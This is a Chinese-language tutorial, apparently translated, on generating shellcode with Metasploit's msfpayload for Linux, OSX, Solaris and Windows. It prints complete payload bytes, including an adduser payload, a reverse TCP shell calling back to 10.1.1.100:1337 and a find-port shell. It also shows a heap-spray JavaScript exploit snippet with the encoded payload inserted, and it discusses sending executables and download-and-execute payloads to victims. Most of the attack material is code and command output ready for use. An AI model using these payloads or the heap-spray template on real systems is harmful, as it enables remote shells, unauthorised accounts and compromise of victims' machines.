
下面列出已经生成的shellcode; /* * linux/x86/adduser - 124 bytes * http://www.metasploit.com * Encoder: x86/shikata_ga_nai * PrependSetresuid=false, PrependSetreuid=false, * PrependSetuid=false, AppendExit=false, USER=metasploit, * PASS=metasploit, SHELL=/bin/sh */ unsigned char buf[] = "\xbf\x8e\x4c\x0d\x9e\x29\xc9\xd9\xec\xb1\x19\xd9\x74\x24\xf4" "\x5a\x31\x7a\x11\x03\x7a\x11\x83\xc2\x8a\xae\xf8\xaf\x5b\xa7" "\xc8\xba\x1d\xe0\x03\xba\xcb\x15\xc4\x8a\xc2\x47\x9c\x9f\xa7" "\x10\x38\x08\x68\xf0\xb0\xa9\x1e\x21\x54\x5e\xbd\xb4\x75\xdf" "\xf4\xc3\xb4\x60\x65\x23\x6e\x61\x89\xb4\x02\x04\xfd\xd5\xaf" "\xb6\x91\x7a\x39\x43\x53\xc4\xc3\x84\xc7\x8f\x40\xb1\x33\x60" "\x93\x0c\x69\xe3\xe1\xbe\xb7\xd3\x2f\x85\xe8\x29\x7f\x9b\x9f" "\x23\x50\x28\x37\xb6\xf7\x45\x96\x3a\x6d\x5e\x40\x0e\xf2\x34" "\x71\xc8\x3e\x48"; 然后你把这个shellcode复制到已经指定平台的一个exploit中.因为默认格式是c然后这将被使用于一个用c编程的exploit中.如果我们有已经用perl或ruby编写好的exploit,我们将生成使用于那种语言的shellcode. 这个教程临近结束将示范一个将生成的shellcode插入到一个exploit的例子 需要记住的是Metasploit的web接口可能造成一些字符不能显示出来导致生成的shellcode不能成功执行,因此,生成shellcode最好的方法是通过Metasploit在命令行上使用msfpayload 命令生成shellcode 使用Metasploit执行”msfpayload”命令生成OSX shellcode.起初我们想启动一个bash shell(在Metasploit内已经提供) 这可以通过运行如下可执行的程序: C:\msf3\shell.bat 如果你现在运行”msfpayload”(没有任何选项),将显示所有Metasploit可以生成的shellcode类型 我们想生成的第一个payload是OSX PPC Reverse Tcp shell,它在Metasploit中如下面那样的被引用
- osx/ppc/shell_reverse_tcp 下面是msfpayload命令接受选项的格式
msfpayload Output Types: S summary and options of payload C C language P Perl y Ruby R Raw, allows payload to be piped into msfencode and other tools J JavaScript X Windows executable V VBA
基于这些选项,我们现在知道想要的payload名了,但是不知道需要为这个payload设置什么参数.这个问题可以通过枚举msfpayload的”s”选项来解决,正如下所示 $ msfpayload osx/ppc/shell_reverse_tcp S Name: OSX Command Shell, Reverse TCP Inline Version: 6479 Platform: ["OSX"] Arch: ppc Needs Admin: No Total size: 164 Provided by: [email protected] Basic options: Name Current Setting Required Description ---|||- --|||---|||---|||---|||---|||- --|||---|||---||| ---|||---|||---|||-- LHOST yes The local address LPORT 4444 yes The local port 描述: 反向连接到攻击者并产出一个命令shell 我们可以看到我们自定义的LHOST和LPORT变量.下一个选项是输出类型.对于这个例子来说我们坚持使用”c”(c 编程语言).因此,执行以下命令生成我们的shellcode
$ msfpayload osx/ppc/shell_reverse_tcp LHOST=10.1.1.100,LPORT=1337 C /* * osx/ppc/shell_reverse_tcp - 164 bytes * http://www.metasploit.com * LHOST=10.1.1.100, LPORT=1337, PrependSetresuid=false, * PrependSetreuid=false, PrependSetuid=false, AppendExit=false */ unsigned char buf[] = "\x38\x60\x00\x02\x38\x80\x00\x01\x38\xa0\x00\x06\x38\x00\x00" "\x61\x44\x00\x00\x02\x7c\x00\x02\x78\x7c\x7e\x1b\x78\x48\x00" "\x00\x0d\x00\x02\x05\x39\x0a\x01\x01\x64\x7c\x88\x02\xa6\x38" "\xa0\x00\x10\x38\x00\x00\x62\x7f\xc3\xf3\x78\x44\x00\x00\x02" "\x7c\x00\x02\x78\x38\xa0\x00\x02\x38\x00\x00\x5a\x7f\xc3\xf3" "\x78\x7c\xa4\x2b\x78\x44\x00\x00\x02\x7c\x00\x02\x78\x38\xa5" "\xff\xff\x2c\x05\xff\xff\x40\x82\xff\xe5\x38\x00\x00\x42\x44" "\x00\x00\x02\x7c\x00\x02\x78\x7c\xa5\x2a\x79\x40\x82\xff\xfd" "\x7c\x68\x02\xa6\x38\x63\x00\x20\x90\x61\xff\xf8\x90\xa1\xff" "\xfc\x38\x81\xff\xf8\x38\x00\x00\x3b\x7c\x00\x04\xac\x44\x00" "\x00\x02\x2f\x62\x69\x6e\x2f\x63\x73\x68\x00\x41\x41\x41";
一个例子是使用c写的exploit”Intelli Tamper2.0.7(html解析器)Remote Buffer Overflow Exploit”.你可以在这里找到 (Project Shellcode Download: http://www.projectshellcode.com/downloads/milw0rm-6121.c) 使用JavaScript(Unicode)把通过Metasploit执行”msfpayload”命令生成的Solaris shellcode进行编码 通过Metasploit生成的shellcode是独立平台的,所以的处理细节和上面的没啥不同.为了证明这个观点我们将单步调试以下生成的payload
- solaris/x86/shell_find_port 这个类型的Payload通常因”Connect Reuse”或”Find Port”shellcode而出名。当尝试exploit一台在防火墙(它的入站和出站规则已经被锁定以致没有可用的入站的端口关闭或出站的端口开放)后的主机时,这种shellcode的技术是有用的。这种安装可以阻止使用端口绑定或反向连接的payload的攻击者.因为它们将会被防火墙隔离. 在防火墙使用NAT连接到主机时,因为防火墙将终止了攻击者在防火墙上建立的连接,同时创建一个新连接,它把一个防火墙和带有新的源端口的主机连接起来.类似地,如果连接经过一个代理,会在目标和代理之间创建一个新的连接.当shellcode搜索攻击者的源端口时,shellcode将无法找到它同时shellcode也无法正常工作.因为这个原因,Metasploit有一个命名为”find_tag”的不同类型的payload,它在建立好的连接上放置了一个预定义的”tag”.这种payload在建立好的连接中找到标签同时可以识别出相关联的连接 在这个小小的说明之后,我们想做的第一件事是使用如下命令判断这个payload需要哪个选项.
$ msfpayload solaris/x86/shell_find_port S Name: Solaris Command Shell, Find Port Inline Version: 6479 Platform: ["Solaris"] Arch: x86 Needs Admin: No Total size: 136 Provided by: Ramon de Carvalho Valle< [email protected] > Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- CPORT 64865 no The local client port
在一个建立好的连接上产出一个shell 既然这样仅仅使用到的变量是CPORT,它有一个默认的值.总之,我们将在命令行上指明它 这些天在软件领域中大量客户端方面的漏洞都被传出来了,例如Internet Explorer,Adobe Reader, Microsoft Office,等等。通常是把exploit和shelcode注入到一个有害的html页面中来利用这些漏洞.因为大多数shellcode包含了二进制数据,且不能直接被插入到一个网页中.既然这样,使用Unicode Encoding对它进行编码以让它可以被放入到一个JavaScript函数中,并使用unescape()函数进行解码.当然,Metasploit在msfpayload中使用Unicode encoding自动化地对shellcode进行编码时,提供了JavaScript(或J)选项.如下命令: $ msfpayload solaris/x86/shell_find_port CPORT=1337 J // solaris/x86/shell_find_port - 86 bytes // http://www.metasploit.com // CPORT=1337, PrependSetreuid=false, PrependSetuid=false, // AppendExit=false %udb31%ue3f7%u8953%u68e7%ud8ff%u3cff%u656a%ue689%u56f7%uf604 %u5716%u91b3%u5353%ub754%u5354%u5850%u5040%u366a%uff58%u66d6 %u7f81%u0502%u7539%u58f0%u6a50%u5009%u3e6a%uff58%uffd6%ue04f %uf679%u6850%u2f2f%u6873%u2f68%u6962%u896e%u50e3%u8953%u50e1 %u5351%u3bb0%ud6ff 正如这个例子所述的,一个客户端的exploit可能包含如下小段代码,这个地方被插入了payload
<SCRIPT language="javascript"> var heapSprayToAddress = 0x05050505; var payLoadCode = unescape("insertpayloadhere"); var heapBlockSize = 0x400000; ...
可以简单的把已经生成的shellcode复制到这个exploit的”insertpayloadhere”区域中.通常你将找到已经包含这些shellcode的一个exploit,例如一种绑定端口的payload.你仅仅用你自己的shellcode替换掉它来自定义你目标环境的exploit.
<SCRIPT language="javascript"> var heapSprayToAddress = 0x05050505; var payLoadCode = unescape("%udb31%ue3f7%u8953%u68e7%ud8ff%u3cff%u656a %ue689%u56f7%uf604%u5716%u91b3%u5353%ub754%u5354%u5850%u5040%u366a%uff58 %u66d6%u7f81%u0502%u7539%u58f0%u6a50%u5009%u3e6a%uff58%uffd6%ue04f%uf679 %u6850%u2f2f%u6873%u2f68%u6962%u896e%u50e3%u8953%u50e1%u5351%u3bb0%ud6ff"); var heapBlockSize = 0x400000; ...
使用Metasploit执行”msfpayload”命令生成像一个Windows可执行程序那样的shellcode. Metasploit提供一种功能,这种功能可以输出已经生成的payload.它就像一个windows可执行程序那样的.事实上正如你期待做的,这种功能对于测试生成的shellcode来说是有用的.以及通过email,HTTP给受害者发送可执行的程序,甚至是通过一个”Downlaod and Execute”payload给受害者发送可执行的程序. 当一个exploit仅有一个可以被shellcode插入的小的缓冲区时,一个Download and Execute payload是有用的.这可以限制在exploit中使用的payload.使用设计好的shellcode可能被限制,它起初是一个被插入到exploit中的小型payload.并被设计来下载更大的payload以扩展这个shellcode的功能。另一个选择是使用一个Download and Execute payload.起初这个小型payload不过是被设计于从攻击者的web服务器中下载一个可执行程序并在系统上执行.在系统上,这种shellcode为后门提供了特性更加丰富的特性. 在受害者系统上下载一个可执行的程序,这有可能被反病毒软件捕获-如果受害者已经装了它 为了演示在Metasploit内生成windows可执行程序这里将使用”windows/exec”payload.需要决定为这个payload提供的哪个选项,正如我们事先使用的Summary(S)选项那样:
$ msfpayload windows/exec S Name: Windows Execute Command Version: 5773 Platform: ["Windows"] Arch: x86 Needs Admin: No Total size: 113 Provided by: vlad902 < [email protected] > Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- CMD yes The command string to execute EXITFUNC thread yes Exit technique: seh, thread, process

描述: 执行一个你想要的命令 需要指明”CMD”选项.仅仅将执行”calc.exe”以便可以在自己的系统上测试它.为了使用Metasploit生成一个可执行windows程序,我们也可以指定X选项.这将把可执行程序显示到屏幕上,所以我们需要一个管道让它指向一个文件(将会调用的pscalc.exe文件),如下所示: $ msfpayload windows/exec CMD=calc.exe X > pscalc.exe Created by msfpayload (http://www.metasploit.com). Payload: windows/exec Length: 121 Options: CMD=calc.exe 你现在应该有一个命名为”pscalc.exe”的可执行的文件在当前目录中.你可以使用如下命令来确认: $ ls -l pscalc.exe 可以看到这个文件没有执行权限,因此需要使用如下命令为它设置可执行权限 $ chmod 755 pscalc.exe 你现在可以通过执行windows的可执行程序”pscalc.exe”来测试你的shellcode.下面的命令应该触发Windows Calculator而显示在你的系统上. $ ./pscalc.exe 这在下图中已经示范了:
恭喜! 你已经使用Metasploit Exploit Framework 以不同的格式为四种不同平台的生成了四种不同类型的shellcode.